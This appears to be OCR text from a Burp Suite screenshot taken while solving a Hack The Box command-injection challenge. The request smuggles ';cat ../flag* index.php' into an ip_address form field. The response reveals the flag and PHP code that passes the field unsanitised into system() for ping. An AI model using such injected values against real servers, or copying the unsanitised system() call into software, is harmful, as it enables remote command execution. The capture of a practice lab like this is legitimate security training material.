 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://83.136.255.40:43102 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 83.136.255.40:43102
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.255.40:43102/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 69
10 Origin: http://83.136.255.40:43102
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 test=ping&ip_address=10.30.18.217;cat ../flag* index.php &submit=Test
Search 0 highlights
Response
Pretty Raw Hex Render \n
37 <option selected>
Server 01
</option>
38 </select>
39 <input type="text" name="ip_address" class="form-control" value="10.30.18.217
">
40 <div class="input-group-append">
41 <input type="submit" name="submit" class="btn btn-primary" value="Test">
42 </div>
43 </div>
44 <textarea contentEditable="true" class="form-control mt-2 disabled" style="
resize:none;height:300px;" readonly>
PING 10.30.18.217 (10.30.18.217): 56 data bytes
45 --- 10.30.18.217 ping statistics ---
46 4 packets transmitted, 0 packets received, 100% packet loss
47 HTB{I_f1n4lly_l00k3d_thr0ugh_th3_rc3}<?php
48 function getUserIp()
49 {
50 return $_SERVER['REMOTE_ADDR'];
51 }
52
53 function runTest($test, $ip_address)
54 {
55 if ($test === 'ping')
56 {
57 system("ping -c4 ${ip_address}");
58 }
59 if ($test === 'traceroute')
60 {
61 system("traceroute ${ip_address}");
62 }
63 }
64
65 ?>
66
67 <!DOCTYPE html>
Search 0 highlights
Inspector
Selection 37 (0x25)
Selected text
HTB{I_f1n4lly_l00k3d_thr0u
gh_th3_rc3}
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Response headers 5
Inspector
Notes
Done 5,898 bytes | 14,169 millis
Event log (6) All issues Memory: 154.0MB